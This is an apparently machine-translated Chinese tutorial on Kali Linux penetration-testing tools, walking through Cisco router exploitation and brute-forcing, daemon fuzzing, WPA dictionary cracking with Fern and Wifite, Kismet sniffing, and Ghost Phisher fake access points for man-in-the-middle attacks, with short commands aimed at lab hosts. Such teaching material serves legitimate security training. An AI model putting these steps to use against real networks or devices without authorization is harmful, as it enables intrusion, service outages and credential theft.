Hping3 被道德黑客广泛使用。它几乎类似于 ping 工具,但更高级,因为它可以绕过防火墙过滤器并使用 TCP、UDP、ICMP 和 RAW-IP 协议。它具有跟踪路由模式和在覆盖的通道之间发送文件的能力。

单击左侧面板上的终端。

键入“hping3 -h”,这将显示如何使用此命令。

另一个命令是“hping3 domain or IP -parameter”

Kali Linux – 漏洞分析工具

在本章中,我们将学习如何使用一些工具来帮助我们利用设备或应用程序来获取访问权限。



思科工具



Kali 有一些工具可用于利用 Cisco 路由器。其中一种工具是Cisco-torch,用于大规模扫描、指纹识别和利用。

让我们通过单击左窗格打开终端控制台。

然后,输入“cisco-torch -parameter IP of host”,如果没有发现可以利用的,则显示如下结果。

要查看可以使用哪些参数,请键入“cisco-torch ?”



思科审计工具

它是一个 PERL 脚本,用于扫描 Cisco 路由器的常见漏洞。要使用它,请再次打开左窗格中的终端,如上一节所示,然后键入“CAT -h 主机名或 IP”。

您可以添加端口参数“-p”,如下面的屏幕截图所示,在本例中为 23 以对其进行暴力破解。



思科全球剥削者

Cisco Global Exploiter (CGE) 是一种先进、简单且快速的安全测试工具。使用这些工具,您可以执行多种类型的攻击,如下面的屏幕截图所示。但是,在实时环境中进行测试时要小心,因为其中一些可能会使 Cisco 设备崩溃。例如,选项 可以停止服务。

可以停止服务。



要使用此工具,请键入“cge.pl IPaddress number of failure ”

以下屏幕截图显示了在 Cisco 路由器上针对上述列表中的第 3 号漏洞执行的测试结果。结果表明该漏洞被成功利用。





床

BED 是一个程序,旨在检查守护进程是否存在潜在的缓冲区溢出、格式字符串等。阿尔。

在这种情况下,我们将使用 IP 192.168.1.102和协议 HTTP测试测试机。

命令将是“bed –s HTTP –t 192.168.1.102”,测试将继续。

Kali Linux – 无线攻击



在本章中,我们将学习如何使用 Kali Linux 内置的 Wi-Fi 破解工具。但是,重要的是您拥有的无线网卡支持监控模式。



蕨类Wifi饼干

Fern Wifi 破解器是 Kali 破解无线的必备工具之一。





在打开Fern之前,我们应该把无线网卡转成监听模式。为此,请在终端中键入“airmon-ng start wlan-0”。

现在,打开 Fern Wireless Cracker。

步骤 1 – 应用程序 → 单击“无线攻击”→“蕨类无线破解器”。

步骤 2 – 选择无线网卡,如下面的屏幕截图所示。

步骤 3 – 单击“扫描接入点”。



步骤 4 – 完成扫描后,它将显示找到的所有无线网络。在这种情况下,只找到了“WPA 网络”。

步骤 5 – 单击 WPA 网络,如上图所示。它显示了所有找到的无线网络。通常,在 WPA 网络中,它会执行字典攻击。

步骤 6 – 单击“浏览”并找到用于攻击的词表。

步骤 7 – 单击“Wifi 攻击”。



步骤 8 – 完成字典攻击后,它找到了密码,它将显示如下图所示。

基斯梅特

Kismet是一款WIFI网络分析工具。它是一个 802.11 第 2 层无线网络检测器、嗅探器和入侵检测系统。它适用于任何支持原始监控 (rfmon) 模式的无线网卡,并且可以嗅探 802.11a/b/g/n 流量。它通过收集数据包和隐藏网络来识别网络。

要使用它,请将无线网卡转为监控模式,然后在终端中输入“airmon-ng start wlan-0”。

让我们学习如何使用这个工具。



步骤 1 – 要启动它,打开终端并输入“kismet”。



步骤 2 – 单击“确定”。





步骤 3 – 当它要求启动 Kismet 服务器时单击“是”。否则它将停止运行。



步骤 4 – 启动选项,保持默认。单击“开始”。

第 5 步– 现在它将显示一个表格,要求您定义无线网卡。在这种情况下,单击是。



步骤 6 – 在这种情况下,无线源是“wlan0”。它必须写在“Intf”部分→单击“添加”。



步骤 7 – 它将开始嗅探 wifi 网络,如下面的屏幕截图所示。



步骤 8 – 单击任何网络,它会生成无线详细信息,如下面的屏幕截图所示。

地理信息系统

GISKismet 是一种无线可视化工具,以实用的方式表示使用 Kismet 收集的数据。GISKismet 将信息存储在数据库中,因此我们可以使用 SQL 查询数据并生成图形。GISKismet 目前使用 SQLite 作为数据库,使用 GoogleEarth / KML 文件进行绘图。

让我们学习如何使用这个工具。



步骤 1 – 要打开 GISKismet,请转到:应用程序 → 单击“无线攻击”→ giskismet。

正如您在上一节中所记得的,我们使用 Kismet 工具来探索有关无线网络的数据以及 Kismet 打包在 netXML 文件中的所有这些数据。



第 2 步– 要将此文件导入 Giskismet,请键入“root&commatkali:~# giskismet -x Kismetfilename.netxml”,它将开始导入文件。



导入后,我们可以将它们导入到 Google Earth 之前找到的热点。

第 3 步– 假设我们已经安装了 Google Earth,我们点击文件 → 打开 Giskismet 创建的文件 → 点击“打开”。



将显示以下地图。

幽灵钓鱼者



Ghost Phisher 是一种流行的工具,可帮助创建虚假的无线接入点,然后再创建中间人攻击。



步骤 1 – 要打开它,请单击应用程序 → 无线攻击 → “幽灵网络钓鱼”。

第 2 步– 打开它后,我们将使用以下详细信息设置假 AP。

- 无线接口输入:wlan0

- SSID:无线AP名称

- IP 地址:AP 将拥有的 IP

- WAP:使用此 SSID 进行连接的密码

步骤 3 – 单击“开始”按钮。



无线上网

它是另一种无线破解工具,可连续攻击多个 WEP、WPA 和 WPS 加密网络。

首先,无线网卡必须处于监控模式。



步骤 1 – 要打开它,请转到应用程序 → 无线攻击 → Wifite。



第 2 步– 键入“wifite –showb”以扫描网络。

步骤 3 – 要开始攻击无线网络,请单击 Ctrl + C。



第 4 步– 输入“1”破解第一个无线。





步骤 5 – 攻击完成后,将找到密钥。

Kali Linux – 网站渗透测试

在本章中,我们将了解 Kali Linux 提供的网站渗透测试。

织女星用途

Vega 是一个免费的开源扫描器和测试平台,用于测试 Web 应用程序的安全性。Vega 可以帮助您查找和验证 SQL 注入、跨站点脚本 (XSS)、无意泄露的敏感信息和其他漏洞。它用 Java 编写,基于 GUI,可在 Linux、OS X 和 Windows 上运行。

Vega 包括一个用于快速测试的自动扫描仪和一个用于战术检查的拦截代理。Vega 可以使用 Web 语言中的强大 API 进行扩展:JavaScript。官方网页是https://subgraph.com/vega/







步骤 1 – 要打开 Vega,请转到 Applications → 03-Web Application Analysis → Vega

第 2 步– 如果您在路径中没有看到应用程序,请键入以下命令。



步骤 3 – 要开始扫描,请单击“+”号。



步骤 4 – 输入将被扫描的网页 URL。在这种情况下,它是 metasploitable 机器→单击“下一步”。



步骤 5 – 选中要控制的模块的所有框。然后,单击“下一步”。



步骤 6 – 在以下屏幕截图中再次单击“下一步”。



步骤 7 – 单击“完成”。



步骤 8 – 如果弹出下表,单击“是”。



扫描将继续,如下面的屏幕截图所示。

